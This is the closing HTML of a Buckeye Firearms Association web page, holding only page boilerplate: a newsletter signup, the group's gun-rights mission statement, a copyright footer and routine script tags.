		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>